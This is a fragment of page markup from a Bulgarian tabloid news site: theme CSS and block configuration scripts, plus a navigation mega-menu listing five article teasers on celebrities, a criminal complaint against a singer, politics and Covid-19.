					bottom: -18px;
				}.tdi_52_078 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_078 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_078 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_078 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_078 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_078 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_078 = new tdBlock();
block_tdi_52_078.id = "tdi_52_078";
block_tdi_52_078.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_078","tdc_css_class_style":"tdi_52_078_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_078"}';
block_tdi_52_078.td_column_number = "3";
block_tdi_52_078.block_type = "tdb_header_mega_menu";
block_tdi_52_078.post_count = "5";
block_tdi_52_078.found_posts = "2248";
block_tdi_52_078.header_color = "";
block_tdi_52_078.ajax_pagination_infinite_stop = "";
block_tdi_52_078.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_078);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_078 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_078" data-td_block_id="tdi_52_078"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_078" data-td_block_id="tdi_52_078"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_a1f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_a1f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_a1f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_a1f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_a1f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_a1f .tdb-search-txt{
                    top: 0px;
                }.tdi_55_a1f .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_a1f .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_a1f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_a1f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_a1f .tdb-drop-down-search-inner,
                .tdi_55_a1f .tdb-search-form,
                .tdi_55_a1f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_a1f .tdb-head-search-form-input,
                .tdi_55_a1f .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_a1f .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_a1f .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_a1f .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a1f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_a1f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_a1f .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_a1f .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_a1f .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_a1f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_a1f .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_a1f .result-msg,
                .tdi_55_a1f .result-msg a{
                    color: #266fef;
                }.tdi_55_a1f .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_a1f .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a1f .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_a1f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_a1f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_a1f .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_a1f .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_a1f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_a1f .entry-thumb{
					background-position: center 20%;
				}.tdi_55_a1f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_a1f .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_a1f .td-image-container,
				.ie11 .tdi_55_a1f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_a1f .td-module-meta-info,
				.ie11 .tdi_55_a1f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_a1f .td-post-vid-time{
					display: block;
				}.tdi_55_a1f .td-module-meta-info{
					padding: 0 0 0 16px;
				
